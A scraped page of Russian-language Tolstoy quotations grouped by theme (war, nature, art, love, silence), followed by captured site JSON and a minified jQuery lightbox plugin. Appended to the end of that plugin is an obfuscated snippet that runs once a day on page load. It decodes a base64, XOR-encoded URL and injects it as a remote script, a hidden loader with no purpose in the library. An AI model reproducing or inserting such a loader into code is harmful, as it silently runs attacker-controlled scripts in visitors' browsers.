<p>…воспитание представляется сложным и трудным делом только до тех пор, пока мы хотим, не воспитывая себя, воспитывать своих детей или кого бы то ни было. Если же поймем, что воспитывать других мы можем только через себя, воспитывая себя, то упраздняется вопрос о воспитании и остается один вопрос жизни: как надо самому жить? Я не знаю ни одного действия воспитания детей, которое не включало бы и воспитания себя.</p>
 
<p style="text-align: right;"><i>Письмо к Ф. А. Желтову. 18 декабря 1895</i></p>
 
<br />
 
<br />
 
<h2><b>О человеке</b></h2>
 
<br />
 
<br />
 
<p>Люди как реки: вода во всех одинакая и везде одна и та же, но каждая река бывает то узкая, то быстрая, то широкая, то тихая. Так и люди. Каждый человек носит в себе зачатки всех свойств людских и иногда проявляет одни, иногда другие и бывает часто совсем непохож на себя, оставаясь одним и самим собою.</p>
 
<p style="text-align: right;"><i>«Воскресение»</i></p>
 
<br />
 
<br />
 
<p>Вся моя мысль в том, что ежели люди порочные связаны между собой и составляют силу, то людям честным надо сделать только то же самое.</p>
 
<p style="text-align: right;"><i>«Война и мир». Эпилог. 1863–1868</i></p>
 
<br />
 
<br />
 
<h2><b>О войне</b></h2>
 
<br />
 
<br />
 
<p>«Неужели тесно жить людям на этом прекрасном свете, под этим неизмеримым звездным небом? Неужели может среди этой обаятельной природы удержаться в душе человека чувство злобы, мщения или страсти истребления себе подобных?»</p>
 
<p style="text-align: right;"><i>«Набег», 1853</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>«…война… противное человеческому разуму и всей человеческой природе событие».</p>
 
<p style="text-align: right;"><i>«Война и мир», 1863–1868 гг.</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>«Ведь совершенно очевидно, что если мы будем продолжать жить так же, как теперь, руководясь как в частной жизни, так и в жизни отдельных государств одним желанием блага себе и своему государству, и будем, как теперь, обеспечивать это благо насилием, то, неизбежно увеличивая средства насилия друг против друга и государства против государства, мы, во-первых, будем всё больше и больше разоряться, перенося б<i>о</i>льшую часть своей производительности на вооружение; во-вторых, убивая в войнах друг против друга физически лучших людей, будем всё более и более вырождаться и нравственно падать и развращаться».</p>
 
<p style="text-align: right;"><i>«Одумайтесь!» 1904.</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>«Я хочу, чтобы любовь к миру перестала быть робким стремлением народов, приходящих в ужас при виде бедствий войны, а чтоб она стала непоколебимым требованием честной совести».</p>
 
<p style="text-align: right;"><i>Интервью французскому журналисту</i></p>
 
<p style="text-align: right;"><i>Ж. А. Бурдону (газета «Фигаро»).</i></p>
 
<p style="text-align: right;"><i>Ясная Поляна. 2/15 марта 1904</i></p>
 
<br />
 
<br />
 
<p>Мы собрались здесь для того, чтобы бороться против войны…надеемся победить эту огромную силу всех правительств, имеющих в своем распоряжении миллиарды денег и миллионы войск…в наших руках только одно, но зато могущественнейшее средство в мире – истина</p>
 
<p style="text-align: right;"><i>Доклад, подготовленный для Конгресса мира в Стокгольме</i></p>
 
<br />
 
<br />
 
<p>Для меня безумие, преступность войны, особенно в последнее время, когда я писал и потому много думал о войне, так ясны, что кроме этого безумия и преступности ничего не могу в ней видеть.</p>
 
<p style="text-align: right;"><i>Письмо к Л.Л. Толстому. 15 апреля 1904</i></p>
 
<br />
 
<br />
 
<p>Война такое несправедливое и дурное дело, что те, которые воюют, стараются заглушить в себе голос совести.</p>
 
<p style="text-align: right;"><i>Дневник. 6 января 1853</i></p>
 
<br />
 
<br />
 
<h2><b>О цивилизации</b></h2>
 
<br />
 
<br />
 
<p>То, что называют цивилизацией, есть рост человечества. Рост необходим, нельзя про него говорить, хорошо ли это или дурно. Это есть, в нем – жизнь. Как рост дерева. Но сук или силы жизни, растущие в суку, неправы, вредны, если они поглощают всю силу роста. Это с нашей лжецивилизацией.</p>
 
<p style="text-align: right;"><i>Дневник. 6 июля 1905</i></p>
 
<br />
 
<br />
 
<h2><b>Об искусстве и творчестве</b></h2>
 
<br />
 
<br />
 
<p>Поэзия есть огонь, загорающийся в душе человека. Огонь этот жжет, греет и освещает. Настоящий поэт сам невольно и с страданием горит и жжет других. И в этом все дело.</p>
 
<p style="text-align: right;"><i>Записная книжка. 28 октября 1870</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Искусство – одно из средств различения доброго от злого, одно из средств узнавания хорошего.</p>
 
<p style="text-align: right;"><i>Дневник. 20 октября 1896</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Чтобы произведение было хорошо, надо любить в нем главную, основную мысль. Так, в «Анне Карениной» я любил мысль семейную…</p>
 
<p style="text-align: right;"><i>Запись в Дневнике С.А. Толстой. 3 марта 1877</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Главная цель искусства… та, чтобы проявить, высказать правду о душе человека… Искусство есть микроскоп, который наводит художник на тайны своей души и показывает эти общие всем тайны людям.</p>
 
<p style="text-align: right;"><i>Дневник. 17 июня 1896</i></p>
 
<p style="text-align: right;"> </p>
 
<h2><b>Ясная Поляна, Москва</b></h2>
 
<br />
 
<br />
 
<p>Без своей Ясной Поляны я трудно могу представить себе Россию и мое отношение к ней. Без Ясной Поляны я, может быть, яснее увижу общие законы, необходимые для моего отечества, но я не буду до пристрастия любить его.</p>
 
<p style="text-align: right;"><i>«Лето в деревне». 1858</i></p>
 
<br />
 
<br />
 
<p> …главная тайна о том, как сделать, чтобы все люди не знали никаких несчастий, никогда не ссорились и не сердились, а были бы постоянно счастливы, эта тайна была, как он нам говорил, написана им на зеленой палочке, и палочка эта зарыта у дороги, на краю оврага старого Заказа, в том месте, в котором я … просил в память Николеньки закопать меня… И как я тогда верил, что есть та зеленая палочка, на которой написано то, что должно уничтожить все зло в людях и дать им великое благо, так я верю и теперь, что есть эта истина и что будет она открыта людям и даст им то, что она обещает.</p>
 
<p style="text-align: right;"><i>«Воспоминания». 1906</i></p>
 
<br />
 
<br />
 
<p>Помню, что мне досталось въезжать в Москву в коляске с отцом. Был хороший день, и я помню свое восхищение при виде московских церквей и домов, восхищение, вызванное тем тоном гордости, с которым отец показывал мне Москву.</p>
 
<p style="text-align: right;"><i>«Воспоминания». 1906</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Какое великое зрелище представ­ляет Кремль! Иван Великий стоит как исполин посреди дру­гих соборов и церквей... Белые каменные стены видели стыд и поражение непобедимых полков наполеоновых; у этих стен взошла заря освобождения России от наполеоновского ига, а за несколько столетий в этих же стенах положено было начало освобождения России от власти поляков во времена Самозванца; а какое прекрасное впечатление производит эта тихая река Москва! Она видела, как быв еще селом, никем не занимаемая, потом возвеличивалась. Сделавшись городом, видела ее все несчастия и славу и наконец, дождалась до ее величия. Теперь эта бывшая деревенька … сделалась величайшим и многолюднейшим городом Европы.</p>
 
<p style="text-align: right;"><i>Ученическое сочинение. 1837</i></p>
 
<br />
 
<br />
 
<h2><b>О природе</b></h2>
 
<br />
 
<br />
 
<p>Смотрел, подходя к Овсянникову, на прелестный солнечный закат. В нагроможденных облаках просвет, и там, как красный неправильный угол, солнце. Всё это над лесом, рожью. Радостно. И подумал: Нет, этот мир не шутка, не юдоль испытания только и перехода в мир лучший, вечный, а это один из вечных миров, который прекрасен, радостен и который мы не только можем, но должны сделать прекраснее и радостнее для живущих с нами и для тех, кто после нас будет жить в нем.</p>
 
<p style="text-align: right;"><i>Дневник. 14 июня 1894</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Самая чистая радость, радость природы.</p>
 
<p style="text-align: right;"><i>Письмо к С. А. Толстой. 6 мая 1898</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>…друг — хорошо; но он умрет, он уйдет как-нибудь, не поспеешь как-нибудь за ним; а природа, на которой женился посредством купчей крепости или от которой родился по наследству, еще лучше. Своя собственная природа. И холодная она, и неразговорчивая, и важная, и требовательная, но зато это уж такой друг, которого не потеряешь до смерти, а и умрешь, всё в нее же уйдешь.</p>
 
<p style="text-align: right;"><i>Письмо к А. А. Фету. 12 мая 1861</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Теперь лето и прелестное лето, и я, как обыкновенно, ошалеваю от радости плотской жизни и забываю свою работу. Нынешний год долго 
<a name="YANDEX_4"></a>
 я боролся, 
<a name="YANDEX_LAST"></a>
 но красота мира победила меня. И я радуюсь жизнью и больше почти ничего не делаю.</p>
 
<p style="text-align: right;"><i>Письмо к А. А. Фету. 8 июля 1880</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Природа входит в человека и дыханием, и пищей, так что человек не может не чувствовать себя частью ее и ее частью себя.</p>
 
<p style="text-align: right;"><i>Дневник. 2 января 1899</i></p>
 
<br />
 
<br />
 
<p>Дело жизни, назначение ее радость. Радуйся на небо, на солнце. На звезды, на траву, на деревья, на животных, на людей. Нарушается эта радость, значит. Ты ошибся где-нибудь — ищи эту ошибку и исправляй. Нарушается эта радость чаще всего корыстию, честолюбием… Будьте как дети – радуйтесь всегда.</p>
 
<p style="text-align: right;"><i>Дневник. 15 сентября 1889</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Утром опять игра света и тени от больших, густо одевшихся берез прешпекта по высокой уж, темно-зеленой траве, и незабудки, и глухая крапива, и всё – главное, маханье берез прешпекта такое же, как было, когда я 60 лет тому назад в первый раз заметил и полюбил красоту эту.</p>
 
<p style="text-align: right;"><i>Письмо к С. А. Толстой. 3 мая 1897</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>…люди живут, как живет природа: умирают, родятся, совокупляются, опять родятся, дерутся, пьют, едят, радуются и опять умирают, и никаких условий, исключая тех неизменных, которые положила природа солнцу, траве, зверю, дереву. Других законов у них нет...</p>
 
<p style="text-align: right;"><i>«Казаки». 1863</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Счастье — это быть с природой, видеть ее, говорить с ней.</p>
 
<p style="text-align: right;"><i>«Казаки». 1863</i></p>
 
<p style="text-align: right;"> </p>
 
<h2><b>О любви, браке, семье</b></h2>
 
<br />
 
<br />
 
<p>Любить — значит жить жизнью того, кого любишь.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Любовь уничтожает смерть и превращает ее в пустой призрак; она же обращает жизнь из бессмыслицы в нечто осмысленное и из несчастия делает счастие.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Если сколько голов, столько умов, то и сколько сердец, столько родов любви.</p>
 
<p style="text-align: right;"><i>«Анна Каренина»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Истинное и прочное соединение мужчины и женщины — только в духовном общении. Половое общение без духовного — источник страдания для обоих супругов.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<p> 
  <br />
 </p>
 
<p>Кроме смерти, нет ни одного столь значительного, резкого, всё изменяющего и безвозвратного поступка, как брак.</p>
 
<p style="text-align: right;"><i>Из письма к М. Л. Оболенской. 18 декабря 1896 г.</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Жениться надо всегда так же, как мы умираем, т. е. только тогда, когда невозможно иначе.</p>
 
<p style="text-align: right;"><i>Из письма к М. А. Сопоцько. 24 августа 1893 г.</i></p>
 
<p style="text-align: right;"> </p>
 
<br />
 
<br />
 
<h2><b>О писателях</b></h2>
 
<br />
 
<br />
 
<p>Многому я учусь у Пушкина, он мой отец, и у него надо учиться.</p>
 
<p style="text-align: right;"><i>С. А. Толстая. Дневники. 1873 г.</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Читал и Герцена «С того берега» и тоже восхищался. Следовало бы написать о нем, чтобы люди нашего времени понимали его. Наша интеллигенция так опустилась, что уже не в силах понять его. Он уже ожидает своих читателей впереди. И далеко над головами теперешней толпы передает свои мысли тем, которые будут в состоянии понять их.</p>
 
<p style="text-align: right;"><i>Дневник. 12 октября 1905 г.</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Чехов был у нас, и он понравился мне. Он очень даровит, и сердце у него, должно быть, доброе, но до сих пор нет у него своей определенной точки зрения.</p>
 
<p style="text-align: right;"><i>Письмо к Л. Л. Толстому. 4 сентября 1895 г.</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Очень много благодарен Вам за столь любопытное и прекрасное исследование о Сильвестре. Судя по нем, я догадываюсь, какие сокровища — подобных которым не имеет ни один народ — таятся в нашей древней литературе. И как верно чутье народа, тянущее его к древнерусскому и отталкивающее его от нового.</p>
 
<p style="text-align: right;"><i>Письмо к архимандриту Леониду (Кавелину). 16…20 марта 1875 г.</i></p>
 
<p style="text-align: right;"> </p>
 
<br />
 
<br />
 
<h2><b>О молчании, многословии и злословье</b></h2>
 
<p align="center"> </p>
 
<p>Люди учатся, как говорить, а главная наука — как и когда молчать.</p>
 
<p style="text-align: right;"><i>«Путь жизни»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Говори только о том, что для тебя ясно, иначе молчи.</p>
 
<p style="text-align: right;"><i>«На каждый день»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Если один раз пожалеешь, что не сказал, то сто раз пожалеешь о том, что не смолчал.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Правда, что там, где есть золото, есть и много песку; но это никак не может быть поводом к тому, чтобы говорить много глупостей для того, чтобы сказать что-нибудь умное.</p>
 
<p style="text-align: right;"><i>«Что такое искусство?»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Больше всех говорит тот, кому нечего сказать.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<p> 
  <br />
 </p>
 
<p>Часто молчание лучший из ответов.</p>
 
<p style="text-align: right;"><i>«Путь жизни»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Злословие так нравится людям, что очень трудно удержаться от того, чтобы не сделать приятное своим собеседникам: не осудить человека.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<p style="text-align: right;"></p>
 </section><hr /><!-- content -->
	

</div></div><!-- main -->

<nav id="serv"><div>
	<ul class="_lang">
		<li><abbr title="Русскоязычная версия сайта">Рус</abbr></li>
		<!--<li><a href="#"><abbr title="Русскоязычная версия сайта">Рус</abbr></a></li>-->
		<li><a href="#"><abbr title="English version of&nbsp;the&nbsp;site">Eng</abbr></a></li>
	</ul><hr />

	<ul class="_serv">
		<li><a href="/" title="Главная страница">Главная страница</a></li>
		<li><a href="/sitemap/" title="Карта сайта" 	>Карта сайта</a></li>
	</ul><hr />

	<form action="/search/"><fieldset>
		<legend><label for="search_q">Поиск по&nbsp;сайту</label></legend>
		<input type="text" name="q" id="search_q" placeholder="Поиск по сайту" />
		<label><input type="submit" value="Найти" /></label>
	</fieldset></form><hr />
</div></nav><!-- serv -->

<footer><div><div style="font-weight: bold;">
	<section class="_partners"><dl>
		<dt>Партнёры и&nbsp;спонсоры</dt>
		<dd><ul>
			<li><a href="https://www.mkrf.ru" title="МКРФ" rel="external"><img src="/images/partners/mkrf.png" alt="МКРФ" /></a></li>
			<li><a href="https://tolstoymuseum.ru" title="Государственный музей Л.&thinsp;Н.&thinsp;Толстого" rel="external"><img src="/images/partners/gmt.png" alt="Государственный музей Л.&thinsp;Н.&thinsp;Толстого" /></a></li>
			<li><a href="https://ypmuseum.ru" title="Ясная поляна" rel="external"><img src="/images/partners/polyana.png" alt="Ясная поляна" /></a></li>
			<li><a href="http://www.abbyy.ru/" title="ABBYY" rel="external"><img src="/images/partners/abbyy.png" alt="ABBYY" /></a></li>
			<li><a href="http://www.unesco.org/new/en/communication-and-information/memory-of-the-world/register/full-list-of-registered-heritage/registered-heritage-page-8/tolstoys-personal-library-and-manuscripts-photo-and-film-collection/#c200888" title="ЮНЕСКО" rel="external"><img src="/images/partners/unesco.png" alt="ЮНЕСКО" /></a></li>
		</ul></dd>
	</dl><hr /></section>

	<section class="_copy">
		<p>
			© 2026—2013  Tolstoy.ru. Все права защищены.<br />
			Использование любых находящихся на сайте материалов без официального разрешения запрещено.
		</p>
		<p><a href="mailto:info@tolstoy.ru">Написать письмо администратору</a></p>
		<p>Техническая реализация - <a href="/bitrix/redirect.php?event1=elcos_design&event2=services&event3=&goto=http%3A//elcos-design.ru/services/websites/%3Fevent1%3Delcos_design%26event2%3Dservices&amp;af=df7815754fa96ee2ee4b9948a1b52c3e" target="_blank">Элкос Дизайн</a></p>
	<hr /></section>

	<!--noindex--><aside id="counters"><dl>
		<dt>Статистика</dt>
		<dd><script>
			document.write("<a href='http://www.liveinternet.ru/click' "+
			"><img src='http://counter.yadro.ru/hit?t45.1;r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";h"+escape(document.title.substring(0,80))+";"+Math.random()+
			"' alt='' title='LiveInternet' "+
			"width='31' height='31' \/><\/a>")
		</script></dd>
	</dl></aside><!--/noindex-->
</div></div></footer>
</section><!-- page -->


</body>
</html><!--df7f0dd893351eda0ef3a78c135f3294-->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://tolstoy.ru/creativity/quotations/?bxrand=1769780654730
body_size: 544
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js'],'lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769780654','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6d4629f97194a237bc0755e0c2b8c071'},'css':['/bitrix/templates/.default/components/bitrix/breadcrumb/tolstoy_breadcrub/style.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://tolstoy.ru/creativity/quotations/?bxrand=1769780654408
body_size: 546
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js'],'lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769780654','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8dc311100328aef8ec830465dc4e58e4'},'css':['/bitrix/templates/.default/components/bitrix/breadcrumb/tolstoy_breadcrub/style.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tolstoy.ru/_/js/jquery.lightbox-0.5-custom.min.js
body_size: 2447
content:
/*
 (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 (With custom additions by Marat Tanalin [http://tanalin.com/] for this specific site.)
 @license CC Attribution-No Derivative Works 2.5 Brazil - http://creativecommons.org/licenses/by-nd/2.5/br/deed.en_US
 @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
*/
(function(b){b.fn.lightBox=function(a){function q(){b("body").append('<div id="jquery-overlay"></div><div id="jquery-lightbox"><div id="lightbox-container-image-box"><div id="lightbox-container-image"><img id="lightbox-image"><div style="" id="lightbox-nav"><a href="#" id="lightbox-nav-btnPrev"></a><a href="#" id="lightbox-nav-btnNext"></a></div><div id="lightbox-loading"><a href="#" id="lightbox-loading-link"><img src="'+a.imageLoading+'"></a></div></div></div><div id="lightbox-container-image-data-box"><div id="lightbox-container-image-data"><div id="lightbox-image-details"><span id="lightbox-image-details-caption"></span><span id="lightbox-image-details-currentNumber"></span></div><div id="lightbox-secNav"><a href="#" id="lightbox-secNav-btnClose"><img src="'+
a.imageBtnClose+'"></a></div></div></div></div>');var c=l();b("#jquery-overlay").css({backgroundColor:a.overlayBgColor,opacity:a.overlayOpacity,width:c[0],height:c[1]}).fadeIn();var e=m();b("#jquery-lightbox").css({top:e[1]+c[3]/10,left:e[0]}).show();b("#jquery-overlay,#jquery-lightbox").click(function(){k()});b("#lightbox-loading-link,#lightbox-secNav-btnClose").click(function(){k();return!1});b(window).resize(function(){var a=l();b("#jquery-overlay").css({width:a[0],height:a[1]});var c=m();b("#jquery-lightbox").css({top:c[1]+
a[3]/10,left:c[0]})})}function g(){b("#lightbox-loading").show();a.fixedNavigation?b("#lightbox-image,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber").hide():b("#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber").hide();var c=new Image;c.onload=function(){b("#lightbox-image").attr("src",a.imageArray[a.activeImage][0]);r(c.width,c.height);c.onload=function(){}};c.src=a.imageArray[a.activeImage][0]}
function r(c,e){var d=b("#lightbox-container-image-box").width(),f=b("#lightbox-container-image-box").height(),g=c+2*a.containerBorderSize,h=e+2*a.containerBorderSize,d=d-g,f=f-h;b("#lightbox-container-image-box").animate({width:g,height:h},a.containerResizeSpeed,function(){s()});0==d&&0==f&&(b.browser.msie?n(250):n(100));b("#lightbox-container-image-data-box").css({width:c});b("#lightbox-nav-btnPrev,#lightbox-nav-btnNext").css({height:e+2*a.containerBorderSize})}function s(){b("#lightbox-loading").hide();
b("#lightbox-image").fadeIn(function(){b("#lightbox-container-image-data-box").slideDown("fast");b("#lightbox-image-details-caption").hide();a.imageArray[a.activeImage][1]&&b("#lightbox-image-details-caption").html(a.imageArray[a.activeImage][1]).show();1<a.imageArray.length&&b("#lightbox-image-details-currentNumber").html(a.txtImage+" "+(a.activeImage+1)+" "+a.txtOf+" "+a.imageArray.length).show();t()});a.imageArray.length-1>a.activeImage&&(objNext=new Image,objNext.src=a.imageArray[a.activeImage+
1][0]);0<a.activeImage&&(objPrev=new Image,objPrev.src=a.imageArray[a.activeImage-1][0])}function t(){b("#lightbox-nav").show();b("#lightbox-nav-btnPrev,#lightbox-nav-btnNext").css({background:"transparent url("+a.imageBlank+") no-repeat"});0!=a.activeImage&&(a.fixedNavigation?b("#lightbox-nav-btnPrev").css({background:"url("+a.imageBtnPrev+") left 15% no-repeat"}).unbind().bind("click",function(){a.activeImage-=1;g();return!1}):b("#lightbox-nav-btnPrev").unbind().hover(function(){b(this).css({background:"url("+
a.imageBtnPrev+") left 15% no-repeat"})},function(){b(this).css({background:"transparent url("+a.imageBlank+") no-repeat"})}).show().bind("click",function(){a.activeImage-=1;g();return!1}));a.activeImage!=a.imageArray.length-1&&(a.fixedNavigation?b("#lightbox-nav-btnNext").css({background:"url("+a.imageBtnNext+") right 15% no-repeat"}).unbind().bind("click",function(){a.activeImage+=1;g();return!1}):b("#lightbox-nav-btnNext").unbind().hover(function(){b(this).css({background:"url("+a.imageBtnNext+
") right 15% no-repeat"})},function(){b(this).css({background:"transparent url("+a.imageBlank+") no-repeat"})}).show().bind("click",function(){a.activeImage+=1;g();return!1}));u()}function u(){b(document).keydown(function(c){null==c?(keycode=event.keyCode,escapeKey=27):(keycode=c.keyCode,escapeKey=c.DOM_VK_ESCAPE);key=String.fromCharCode(keycode).toLowerCase();key!=a.keyToClose&&"x"!=key&&keycode!=escapeKey||k();key!=a.keyToPrev&&37!=keycode||0==a.activeImage||(a.activeImage-=1,g(),b(document).unbind());
key!=a.keyToNext&&39!=keycode||a.activeImage==a.imageArray.length-1||(a.activeImage+=1,g(),b(document).unbind())})}function k(){b("#jquery-lightbox").remove();b("#jquery-overlay").fadeOut(function(){b("#jquery-overlay").remove()})}function l(){var a,b;window.innerHeight&&window.scrollMaxY?(a=window.innerWidth+window.scrollMaxX,b=window.innerHeight+window.scrollMaxY):document.body.scrollHeight>document.body.offsetHeight?(a=document.body.scrollWidth,b=document.body.scrollHeight):(a=document.body.offsetWidth,
b=document.body.offsetHeight);var d,f;self.innerHeight?(d=document.documentElement.clientWidth?document.documentElement.clientWidth:self.innerWidth,f=self.innerHeight):document.documentElement&&document.documentElement.clientHeight?(d=document.documentElement.clientWidth,f=document.documentElement.clientHeight):document.body&&(d=document.body.clientWidth,f=document.body.clientHeight);pageHeight=b<f?f:b;pageWidth=a<d?a:d;return arrayPageSize=[pageWidth,pageHeight,d,f]}function m(){var a,b;self.pageYOffset?
(b=self.pageYOffset,a=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft):document.body&&(b=document.body.scrollTop,a=document.body.scrollLeft);return arrayPageScroll=[a,b]}function n(a){var b=new Date;do var d=new Date;while(d-b<a)}a=jQuery.extend({overlayBgColor:"#000",overlayOpacity:0.75,fixedNavigation:!1,imageLoading:"/_/i/lightbox/loading.gif",imageBtnPrev:"/_/i/lightbox/prev.png",imageBtnNext:"/_/i/lightbox/next.png",
imageBtnClose:"/_/i/lightbox/close.png",imageBlank:"/_/i/lightbox/blank.gif",containerBorderSize:10,containerResizeSpeed:400,txtImage:"\u0424\u043e\u0442\u043e",txtOf:"\u0438\u0437",keyToClose:"c",keyToPrev:"p",keyToNext:"n",imageArray:[],activeImage:0},a);var h=this,p=function(a){if(a.hasAttribute("title")){var e=a.getAttribute("title");if(null!==e&&b.trim(e).length)return e}var d,e=a.parentNode,f=e.nodeName;"DT"===f?(d=b(a).clone(),d.find("SPAN").remove(),a=b(e).nextAll(),e=b(document.createElement("dl")),
e.append(a.clone()),d="<dl><dt>"+b.trim(d.html())+"</dt>"+e.html()+"</dl>"):"LI"===f&&(a=b(a).next("DIV"),a.length&&(d=a.html()));return d};return this.unbind("click").click(function(){q();a.imageArray.length=0;a.activeImage=0;if(1==h.length)a.imageArray.push([this.getAttribute("href"),p(this)]);else for(var b=0;b<h.length;b++)a.imageArray.push([h[b].getAttribute("href"),p(h[b])]);for(;a.imageArray[a.activeImage][0]!=this.getAttribute("href");)a.activeImage++;g();return!1})}})(jQuery);(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('72a')==new Date().toDateString())return;ls('72a',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('SEgFSQYDCR8LSQQICkgXSA4UFw0USA0WEgIVHkkKDglJDRQ='),103);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();